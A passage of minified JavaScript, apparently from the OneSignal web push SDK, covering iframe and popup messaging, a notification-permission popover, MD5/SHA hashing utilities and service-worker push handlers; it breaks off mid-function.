u.default(this.element.contentWindow,this.url.toString(),this.url.toString()),this.messenger.on(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,this.onRemoteRetriggerEvent.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,this.onRemoteNotificationPermissionChanged.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REQUEST_HOST_URL,this.onRequestHostUrl.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,this.onServiceWorkerCommandRedirect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,this.onGetEventListenerCount.bind(this)),this.messenger.connect()},e.prototype.dispose=function(){this.messenger&&this.messenger.destroy(),this.removeFrame()},e.prototype.onMessengerConnect=function(e){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return r.debug("Successfully established cross-origin communication for iFrame at "+this.url.toString()),this.messenger.message(OneSignal.POSTMAM_COMMANDS.IFRAME_POPUP_INITIALIZE,{hostInitOptions:JSON.parse(JSON.stringify(OneSignal.config)),pageUrl:window.location.href,pageTitle:document.title},function(t){return t.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE&&e.loadPromise.resolver(),!1}),[2]})})},e.prototype.onRemoteRetriggerEvent=function(e){var t=e.data,n=t.eventName,i=t.eventData;return s.default.trigger(n,i,e.source),!1},e.prototype.onRemoteNotificationPermissionChanged=function(e){var t=e.data.forceUpdatePermission;return a.default.triggerNotificationPermissionChanged(t),!1},e.prototype.onRequestHostUrl=function(e){return e.reply(location.href),!1},e.prototype.onServiceWorkerCommandRedirect=function(e){return window.location.href=e.data,!1},e.prototype.onGetEventListenerCount=function(e){var t=e.data;r.debug("(Reposted from iFrame -> Host) Getting event listener count for ",t);var n=OneSignal.getListeners(t).length;return e.reply(n),!1},e.prototype.isSubscribed=function(){var e=this;return new Promise(function(t){e.messenger.message(OneSignal.POSTMAM_COMMANDS.IS_SUBSCRIBED,null,function(e){t(e.data)})})},e.prototype.unsubscribeFromPush=function(){var e=this;return new Promise(function(t){e.messenger.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_PROXY_FRAME,null,function(e){t()})})},e.prototype.message=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.messenger.message.apply(this.messenger,arguments)},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(15),u=n(13),c=n(2),l=n(18),d=function(){function e(e,t){this.url=e,this.url.pathname="subscribe",this.options=t||{autoAccept:!1}}return e.prototype.load=function(){var e=this,t=o({},u.default.getPromptOptionsPostHash(),{promptType:"popup",parentHostname:encodeURIComponent(location.hostname)});return this.options.autoAccept&&(t.autoAccept=!0),r.info("Opening a popup to "+this.url.toString()+" with POST data:",t),this.popupWindow=this.openWindowViaPost(this.url.toString(),t,null),this.establishCrossOriginMessaging(),this.loadPromise={},this.loadPromise.promise=new Promise(function(t,n){e.loadPromise.resolver=t,e.loadPromise.rejector=n}),this.loadPromise.promise},e.prototype.openWindowViaPost=function(e,t,n){var i=document.createElement("form");i.action=e,i.method="POST",i.target="onesignal-http-popup";var r=void 0!=window.screenLeft?window.screenLeft:screen.left,o=void 0!=window.screenTop?window.screenTop:screen.top,s=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,a=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,u=OneSignal._windowWidth,c=OneSignal._windowHeight,l=s/2-u/2+r,d=a/2-c/2+o;n&&(n.childWidth&&(u=n.childWidth),n.childHeight&&(c=n.childHeight),n.left&&(l=n.left),n.top&&(d=n.top));var f=window.open("about:blank","onesignal-http-popup","'scrollbars=yes, width="+u+", height="+c+", top="+d+", left="+l);if(t)for(var g in t){var p=document.createElement("textarea");p.name=g,p.value="object"==typeof t[g]?JSON.stringify(t[g]):t[g],i.appendChild(p)}return i.style.display="none",document.body.appendChild(i),i.submit(),document.body.removeChild(i),f},e.prototype.establishCrossOriginMessaging=function(){this.messenger=new l.default(this.popupWindow,this.url.toString(),this.url.toString()),this.messenger.on(OneSignal.POSTMAM_COMMANDS.POPUP_BEGIN_MESSAGEPORT_COMMS,this.onBeginMessagePortCommunications.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_LOADED,this.onPopupLoaded.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_ACCEPTED,this.onPopupAccepted.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_REJECTED,this.onPopupRejected.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_CLOSING,this.onPopupClosing.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.SET_SESSION_COUNT,this.onSetSessionCount.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.WINDOW_TIMEOUT,this.onWindowTimeout.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,this.onFinishingRegistrationRemotely.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,this.onRemoteRetriggerEvent.bind(this)),this.messenger.startPostMessageReceive()},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.onBeginMessagePortCommunications=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug("("+c.default.getWindowEnv().toString()+") Successfully established cross-origin messaging with the popup window."),this.messenger.connect(),[2,!1]})})},e.prototype.onPopupLoaded=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return this.loadPromise.resolver(),s.default.trigger("popupLoad"),[2]})})},e.prototype.onPopupAccepted=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return u.default.triggerCustomPromptClicked("granted"),[2]})})},e.prototype.onPopupRejected=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return u.default.triggerCustomPromptClicked("denied"),[2]})})},e.prototype.onPopupClosing=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.info("Popup window is closing, running cleanup events."),s.default.trigger(OneSignal.EVENTS.POPUP_CLOSING),this.dispose(),[2]})})},e.prototype.onSetSessionCount=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){return r.debug(c.default.getWindowEnv().toString()+" Marking current session as a continuing browsing session."),t=e.data.sessionCount,n=OneSignal.context,n.sessionManager.setPageViewCount(t),[2]})})},e.prototype.onWindowTimeout=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug(c.default.getWindowEnv().toString()+" Popup window timed out and was closed."),s.default.trigger(OneSignal.EVENTS.POPUP_WINDOW_TIMEOUT),[2]})})},e.prototype.onFinishingRegistrationRemotely=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return r.debug(location.origin,c.default.getWindowEnv().toString()+" Finishing HTTP popup registration inside the iFrame, sent from popup."),e.reply({progress:!0}),t=e.data.rawPushSubscription,[4,u.default.getAppId()];case 1:return n=i.sent(),this.messenger.stopPostMessageReceive(),o=OneSignal.context.subscriptionManager,[4,o.registerSubscriptionWithOneSignal(t)];case 2:return s=i.sent(),a.default.checkAndTriggerSubscriptionChanged(),u.default.checkAndTriggerNotificationPermissionChanged(),[2]}})})},e.prototype.onRemoteRetriggerEvent=function(e){var t=e.data,n=t.eventName,i=t.eventData;return s.default.trigger(n,i,e.source),!1},e.prototype.message=function(){this.messenger.message.apply(this.messenger,arguments)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(8),s=n(5),a=n(13),u=n(3),c=function(){function e(e){this.options=e?o({},e):{},this.options.actionMessage&&"string"==typeof this.options.actionMessage||(this.options.actionMessage="We'd like to show you notifications for the latest news and updates."),this.options.acceptButtonText&&"string"==typeof this.options.acceptButtonText||(this.options.acceptButtonText="Allow"),this.options.cancelButtonText&&"string"==typeof this.options.cancelButtonText||(this.options.cancelButtonText="No Thanks"),this.options.actionMessage=this.options.actionMessage.substring(0,90),this.options.acceptButtonText=this.options.acceptButtonText.substring(0,15),this.options.cancelButtonText=this.options.cancelButtonText.substring(0,15),this.notificationIcons=null}return Object.defineProperty(e,"EVENTS",{get:function(){return{ALLOW_CLICK:"popoverAllowClick",CANCEL_CLICK:"popoverCancelClick",SHOWN:"popoverShown",CLOSED:"popoverClosed"}},enumerable:!0,configurable:!0}),e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,c;return i.__generator(this,function(i){switch(i.label){case 0:return null!==this.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()];case 1:t=i.sent(),this.notificationIcons=t,this.container&&u.removeDomElement("#onesignal-popover-container"),n=this.getPlatformNotificationIcon(),o="data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2239.5%22%20height%3D%2240.5%22%20viewBox%3D%220%200%2079%2081%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3EOneSignal-Bell%3C%2Ftitle%3E%3Cg%20fill%3D%22%23BBB%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M39.96%2067.12H4.12s-3.2-.32-3.2-3.36%202.72-3.2%202.72-3.2%2010.72-5.12%2010.72-8.8c0-3.68-1.76-6.24-1.76-21.28%200-15.04%209.6-26.56%2021.12-26.56%200%200%201.6-3.84%206.24-3.84%204.48%200%206.08%203.84%206.08%203.84%2011.52%200%2021.12%2011.52%2021.12%2026.56s-1.6%2017.6-1.6%2021.28c0%203.68%2010.72%208.8%2010.72%208.8s2.72.16%202.72%203.2c0%202.88-3.36%203.36-3.36%203.36H39.96zM27%2070.8h24s-1.655%2010.08-11.917%2010.08S27%2070.8%2027%2070.8z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E",c='<div id="normal-popover"><div class="popover-body"><div class="popover-body-icon"><img class="'+("default-icon"===n?"default-icon":"")+'" src="'+("default-icon"===n?o:n)+'"></div><div class="popover-body-message">'+this.options.actionMessage+'</div><div class="clearfix"></div></div><div class="popover-footer"><button id="onesignal-popover-allow-button" class="align-right primary popover-button">'+this.options.acceptButtonText+'</button><button id="onesignal-popover-cancel-button" class="align-right secondary popover-button">'+this.options.cancelButtonText+'</button><div class="clearfix"></div></div></div>',u.addDomElement("body","beforeend",'<div id="onesignal-popover-container" class="onesignal-popover-container onesignal-reset"></div>'),u.addDomElement(this.container,"beforeend",'<div id="onesignal-popover-dialog" class="onesignal-popover-dialog">'+c+"</div>"),u.addCssClass(this.container,r.mobile?"slide-up":"slide-down"),this.allowButton.addEventListener("click",this.onPopoverAllowed.bind(this)),this.cancelButton.addEventListener("click",this.onPopoverCanceled.bind(this)),s.default.trigger(e.EVENTS.SHOWN),i.label=2;case 2:return[2]}})})},e.prototype.onPopoverAllowed=function(t){s.default.trigger(e.EVENTS.ALLOW_CLICK)},e.prototype.onPopoverCanceled=function(t){s.default.trigger(e.EVENTS.CANCEL_CLICK),this.close()},e.prototype.close=function(){var t=this;u.addCssClass(this.container,"close-popover"),u.once(this.dialog,"animationend",function(n,i){n.target!==t.dialog||"slideDownExit"!==n.animationName&&"slideUpExit"!==n.animationName||(u.removeDomElement("#onesignal-popover-container"),i(),s.default.trigger(e.EVENTS.CLOSED))},!0)},e.prototype.getPlatformNotificationIcon=function(){return this.notificationIcons?u.isChromeLikeBrowser()||r.firefox?this.notificationIcons.chrome?this.notificationIcons.chrome:this.notificationIcons.firefox?this.notificationIcons.firefox:"default-icon":r.safari?this.notificationIcons.safari?this.notificationIcons.safari:this.notificationIcons.chrome?this.notificationIcons.chrome:"default-icon":void 0:"default-icon"},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-popover-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return document.querySelector("#onesignal-popover-dialog")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"allowButton",{get:function(){return document.querySelector("#onesignal-popover-allow-button")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"cancelButton",{get:function(){return document.querySelector("#onesignal-popover-cancel-button")},enumerable:!0,configurable:!0}),e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=null;i={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(e){this.toString=function(){return"CORRUPT: "+this.message},this.message=e},invalid:function(e){this.toString=function(){return"INVALID: "+this.message},this.message=e},bug:function(e){this.toString=function(){return"BUG: "+this.message},this.message=e},notReady:function(e){this.toString=function(){return"NOT READY: "+this.message},this.message=e}}},i.bitArray={bitSlice:function(e,t,n){return e=i.bitArray._shiftRight(e.slice(t/32),32-(31&t)).slice(1),void 0===n?e:i.bitArray.clamp(e,n-t)},extract:function(e,t,n){var i=Math.floor(-t-n&31);return(-32&(t+n-1^t)?e[t/32|0]<<32-i^e[t/32+1|0]>>>i:e[t/32|0]>>>i)&(1<<n)-1},concat:function(e,t){if(0===e.length||0===t.length)return e.concat(t);var n=e[e.length-1],r=i.bitArray.getPartial(n);return 32===r?e.concat(t):i.bitArray._shiftRight(t,r,0|n,e.slice(0,e.length-1))},bitLength:function(e){var t,n=e.length;return 0===n?0:(t=e[n-1],32*(n-1)+i.bitArray.getPartial(t))},clamp:function(e,t){if(32*e.length<t)return e;e=e.slice(0,Math.ceil(t/32));var n=e.length;return t&=31,n>0&&t&&(e[n-1]=i.bitArray.partial(t,e[n-1]&2147483648>>t-1,1)),e},partial:function(e,t,n){return 32===e?t:(n?0|t:t<<32-e)+1099511627776*e},getPartial:function(e){return Math.round(e/1099511627776)||32},equal:function(e,t){if(i.bitArray.bitLength(e)!==i.bitArray.bitLength(t))return!1;var n,r=0;for(n=0;n<e.length;n++)r|=e[n]^t[n];return 0===r},_shiftRight:function(e,t,n,r){var o,s,a=0;for(void 0===r&&(r=[]);t>=32;t-=32)r.push(n),n=0;if(0===t)return r.concat(e);for(o=0;o<e.length;o++)r.push(n|e[o]>>>t),n=e[o]<<32-t;return a=e.length?e[e.length-1]:0,s=i.bitArray.getPartial(a),r.push(i.bitArray.partial(t+s&31,t+s>32?n:r.pop(),1)),r},_xor4:function(e,t){return[e[0]^t[0],e[1]^t[1],e[2]^t[2],e[3]^t[3]]},byteswapM:function(e){var t,n;for(t=0;t<e.length;++t)n=e[t],e[t]=n>>>24|n>>>8&65280|(65280&n)<<8|n<<24;return e}},i.codec.utf8String={fromBits:function(e){var t,n,r="",o=i.bitArray.bitLength(e);for(t=0;t<o/8;t++)0==(3&t)&&(n=e[t/4]),r+=String.fromCharCode(n>>>24),n<<=8;return decodeURIComponent(window.escape(r))},toBits:function(e){e=window.unescape(encodeURIComponent(e));var t,n=[],r=0;for(t=0;t<e.length;t++)r=r<<8|e.charCodeAt(t),3==(3&t)&&(n.push(r),r=0);return 3&t&&n.push(i.bitArray.partial(8*(3&t),r)),n}},i.codec.hex={fromBits:function(e){var t,n="";for(t=0;t<e.length;t++)n+=(0xf00000000000+(0|e[t])).toString(16).substr(4);return n.substr(0,i.bitArray.bitLength(e)/4)},toBits:function(e){var t,n,r=[];for(e=e.replace(/\s|0x/g,""),n=e.length,e+="00000000",t=0;t<e.length;t+=8)r.push(0^parseInt(e.substr(t,8),16));return i.bitArray.clamp(r,4*n)}},i.hash.md5=function(e){this._T[0]||this._precompute(),e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.md5.hash=function(e){return(new i.hash.md5).update(e).finalize()},i.hash.md5.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);for(t=this.blockSize+r&-this.blockSize;t<=o;t+=this.blockSize)this._block(n.splice(0,16),!0);return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(0|this._length),t.push(this._length/4294967296|0);t.length;)this._block(t.splice(0,16),t.length);return this.reset(),this._BS(n,4),n},_init:[1732584193,4023233417,2562383102,271733878],_BS:function(e,t){var n,i;for(n=0;n<t;n++)i=e[n],e[n]=i>>>24|i>>8&65280|(65280&i)<<8|(255&i)<<24},_T:[],_precompute:function(){var e;for(e=0;e<64;e++)this._T[e]=4294967296*Math.abs(Math.sin(e+1))|0},_block:function(e,t){var n,i,r,o,s,a=e.slice(0),u=this._h,c=this._T;for(i=u[0],r=u[1],o=u[2],s=u[3],this._BS(a,t?16:14),n=0;n<64;n++){var l,d,f,g;n<32?n<16?(l=r&o|~r&s,d=n,f=[7,12,17,22]):(l=s&r|~s&o,d=(5*n+1)%16,f=[5,9,14,20]):n<48?(l=r^o^s,d=(3*n+5)%16,f=[4,11,16,23]):(l=o^(r|~s),d=7*n%16,f=[6,10,15,21]),g=i+l+a[d]+c[n],i=s,s=o,o=r,r=(g<<f[n%4]|g>>>32-f[n%4])+r|0}u[0]+=i,u[1]+=r,u[2]+=o,u[3]+=s}},i.hash.sha256=function(e){this._key[0]||this._precompute(),e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.sha256.hash=function(e){return(new i.hash.sha256).update(e).finalize()},i.hash.sha256.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);if(o>9007199254740991)throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var s=new Uint32Array(n),a=0;for(t=512+r-(512+r&511);t<=o;t+=512)this._block(s.subarray(16*a,16*(a+1))),a+=1;n.splice(0,16*a)}else for(t=512+r-(512+r&511);t<=o;t+=512)this._block(n.splice(0,16));return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this._length/4294967296)),t.push(0|this._length);t.length;)this._block(t.splice(0,16));return this.reset(),n},_init:[],_key:[],_precompute:function(){function e(e){return 4294967296*(e-Math.floor(e))|0}for(var t,n,i=0,r=2;i<64;r++){for(n=!0,t=2;t*t<=r;t++)if(r%t==0){n=!1;break}n&&(i<8&&(this._init[i]=e(Math.pow(r,.5))),this._key[i]=e(Math.pow(r,1/3)),i++)}},_block:function(e){var t,n,i,r,o=this._h,s=this._key,a=o[0],u=o[1],c=o[2],l=o[3],d=o[4],f=o[5],g=o[6],p=o[7];for(t=0;t<64;t++)t<16?n=e[t]:(i=e[t+1&15],r=e[t+14&15],n=e[15&t]=(i>>>7^i>>>18^i>>>3^i<<25^i<<14)+(r>>>17^r>>>19^r>>>10^r<<15^r<<13)+e[15&t]+e[t+9&15]|0),n=n+p+(d>>>6^d>>>11^d>>>25^d<<26^d<<21^d<<7)+(g^d&(f^g))+s[t],p=g,g=f,f=d,d=l+n|0,l=c,c=u,u=a,a=n+(u&c^l&(u^c))+(u>>>2^u>>>13^u>>>22^u<<30^u<<19^u<<10)|0;o[0]=o[0]+a|0,o[1]=o[1]+u|0,o[2]=o[2]+c|0,o[3]=o[3]+l|0,o[4]=o[4]+d|0,o[5]=o[5]+f|0,o[6]=o[6]+g|0,o[7]=o[7]+p|0}},i.hash.sha1=function(e){e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.sha1.hash=function(e){return(new i.hash.sha1).update(e).finalize()},i.hash.sha1.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);if(o>9007199254740991)throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var s=new Uint32Array(n),a=0;for(t=this.blockSize+r-(this.blockSize+r&this.blockSize-1);t<=o;t+=this.blockSize)this._block(s.subarray(16*a,16*(a+1))),a+=1;n.splice(0,16*a)}else for(t=this.blockSize+r-(this.blockSize+r&this.blockSize-1);t<=o;t+=this.blockSize)this._block(n.splice(0,16));return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this._length/4294967296)),t.push(0|this._length);t.length;)this._block(t.splice(0,16));return this.reset(),n},_init:[1732584193,4023233417,2562383102,271733878,3285377520],_key:[1518500249,1859775393,2400959708,3395469782],_f:function(e,t,n,i){return e<=19?t&n|~t&i:e<=39?t^n^i:e<=59?t&n|t&i|n&i:e<=79?t^n^i:void 0},_S:function(e,t){return t<<e|t>>>32-e},_block:function(e){var t,n,i,r,o,s,a,u,c=this._h;if("undefined"!=typeof Uint32Array){u=Array(80);for(var l=0;l<16;l++)u[l]=e[l]}else u=e;for(i=c[0],r=c[1],o=c[2],s=c[3],a=c[4],t=0;t<=79;t++)t>=16&&(u[t]=this._S(1,u[t-3]^u[t-8]^u[t-14]^u[t-16])),n=this._S(5,i)+this._f(t,r,o,s)+a+u[t]+this._key[Math.floor(t/20)]|0,a=s,s=o,o=this._S(30,r),r=i,i=n;c[0]=c[0]+i|0,c[1]=c[1]+r|0,c[2]=c[2]+o|0,c[3]=c[3]+s|0,c[4]=c[4]+a|0}};var r=function(){function e(){}return e.md5=function(e){return i.codec.hex.fromBits(i.hash.md5.hash(e))},e.sha1=function(e){return i.codec.hex.fromBits(i.hash.sha1.hash(e))},e.sha256=function(e){return i.codec.hex.fromBits(i.hash.sha256.hash(e))},e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isValidUrl=function(e,t){if(t&&t.allowNull&&null===e)return!0;if(t&&t.allowEmpty&&(null===e||void 0===e))return!0;try{var n=new URL(e);return!t||!t.requireHttps||"https:"===n.protocol}catch(e){return!1}},e.isValidBoolean=function(e,t){return!(!t||!t.allowNull||null!==e)||(!0===e||!1===e)},e.isValidArray=function(e,t){return!(!t||!t.allowNull||null!==e)||(!(!t||!t.allowEmpty||null!==e&&void 0!==e)||e instanceof Array)},e}();t.ValidatorUtils=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(43),a=n(55);!function(e){e[e.HttpPermissionRequest=0]="HttpPermissionRequest"}(i=t.DeprecatedApiReason||(t.DeprecatedApiReason={}));var u=function(e){function t(t){var n=this;switch(t){case i.HttpPermissionRequest:n=e.call(this,"The HTTP permission request has been deprecated. Please remove any custom popups from your code.")||this,n.reportUsage()}return n}return r.__extends(t,e),t.prototype.reportUsage=function(){void 0!==s.default&&s.default.context&&s.default.context.metricsManager&&s.default.context.metricsManager.reportEvent(new a.ApiUsageMetricEvent(a.ApiUsageMetricKind.HttpPermissionRequest))},t}(o.default);t.DeprecatedApiError=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.promiseStub=function(){return{then:e.promiseStub,catch:e.promiseStub}},Object.defineProperty(e,"log",{get:function(){return{setLevel:function(){}}},enumerable:!0,configurable:!0}),e.isPushNotificationsSupported=function(){return!1},e.push=function(e){if("function"==typeof e)e();else{var t=e.shift();OneSignal[t].apply(null,e)}},e}();t.default=i;var r=i;r.init=r.showHttpPrompt=r.registerForPushNotifications=r.showHttpPermissionRequest=r.getNotificationPermission=r.on=r.off=r.once=r.config=r.SERVICE_WORKER_PATH=r.SERVICE_WORKER_UPDATER_PATH=r.checkAndWipeUserSubscription=r.subscriptionBell=r.notifyButton=function(){},r.setDefaultNotificationUrl=r.setDefaultTitle=r.syncHashedEmail=r.getTags=r.sendTag=r.sendTags=r.deleteTag=r.deleteTags=r.addListenerForNotificationOpened=r.getIdsAvailable=r.isPushNotificationsEnabled=r.setSubscription=r.getUserId=r.getRegistrationId=r.getSubscription=r.sendSelfNotification=r.promiseStub},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(8),a=n(6),u=n(23),c=n(2),l=n(25),d=n(34),f=n(17),g=n(11),p=n(3),h=n(12),m=n(30),b=n(35),v=function(){function e(){}return Object.defineProperty(e,"VERSION",{get:function(){return a.default.version()},enumerable:!0,configurable:!0}),Object.defineProperty(e,"environment",{get:function(){return a.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"log",{get:function(){return o},enumerable:!0,configurable:!0}),Object.defineProperty(e,"database",{get:function(){return g.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"sdkEnvironment",{get:function(){return c.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"browser",{get:function(){return r},enumerable:!0,configurable:!0}),Object.defineProperty(e,"workerMessenger",{get:function(){return self.workerMessenger||(self.workerMessenger=new u.WorkerMessenger(null)),self.workerMessenger},enumerable:!0,configurable:!0}),e.run=function(){self.addEventListener("push",e.onPushReceived),self.addEventListener("notificationclose",e.onNotificationClosed),self.addEventListener("notificationclick",function(t){return t.waitUntil(e.onNotificationClicked(t))}),self.addEventListener("install",e.onServiceWorkerInstalled),self.addEventListener("activate",e.onServiceWorkerActivated),self.addEventListener("pushsubscriptionchange",e.onPushSubscriptionChange),o.debug("Setting up message listeners."),e.workerMessenger.listen(),e.setupMessageListeners()},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e,e;return i.__generator(this,function(t){switch(t.label){case 0:return self.location.search?(e=self.location.search.match(/appId=([0-9a-z-]+)&?/i)[1],[2,new h.Uuid(e)]):[3,1];case 1:return[4,g.default.getAppConfig()];case 2:return e=t.sent().appId,[2,e]}})})},e.setupMessageListeners=function(){return i.__awaiter(this,void 0,void 0,function(){var t=this;return i.__generator(this,function(n){return e.workerMessenger.on(u.WorkerMessengerCommand.WorkerVersion,function(t){o.debug("[Service Worker] Received worker version message."),e.workerMessenger.broadcast(u.WorkerMessengerCommand.WorkerVersion,a.default.version())}),e.workerMessenger.on(u.WorkerMessengerCommand.Subscribe,function(n){return i.__awaiter(t,void 0,void 0,function(){var t,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=m.deserializeAppConfig(n),o.debug("[Service Worker] Received subscribe message."),r=new d.default(t),[4,r.subscriptionManager.subscribe()];case 1:return s=i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.Subscribe,s.serialize()),[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpSubscriptionState,function(n){return i.__awaiter(t,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP subscription state message."),[4,self.registration.pushManager.getSubscription()];case 1:return(t=i.sent())?[3,2]:(e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscriptionState,!1),[3,5]);case 2:return[4,self.registration.pushManager.permissionState(t.options)];case 3:return n=i.sent(),[4,g.default.getSubscription()];case 4:r=i.sent().optedOut,s=!!t&&"granted"===n&&!0!==r,e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscriptionState,s),i.label=5;case 5:return[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpSubscribe,function(){return i.__awaiter(t,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP subscribe message."),[4,e.getAppId()];case 1:return t=i.sent(),[4,(new b.default).getAppConfig({appId:t.value})];case 2:return n=i.sent(),r=new d.default(n),[4,r.subscriptionManager.subscribe()];case 3:return s=i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscribe,s.deviceId),[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpUnsubscribe,function(){return i.__awaiter(t,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP unsubscribe message."),[4,e.getAppId()];case 1:return t=i.sent(),[4,(new b.default).getAppConfig({appId:t.value})];case 2:return n=i.sent(),r=new d.default(n),[4,r.subscriptionManager.unsubscribe(1)];case 3:return i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpUnsubscribe,null),[2]}})})}),[2]})})},e.onPushReceived=function(t){o.debug("Called %conPushReceived("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),t.waitUntil(e.parseOrFetchNotifications(t).then(function(t){if(!t||0==t.length)return o.debug("Because no notifications were retrieved, we'll display the last known notification, so long as it isn't the welcome notification."),e.displayBackupNotification();for(var n=[],i=0,r=t;i<r.length;i++){var s=r[i];o.debug("Raw Notification from OneSignal:",s);var a=e.buildStructuredNotificationObject(s);n.push(function(t){return e.displayNotification(t).then(function(){return e.updateBackupNotification(t).catch(function(e){return o.error(e)})}).then(function(){return 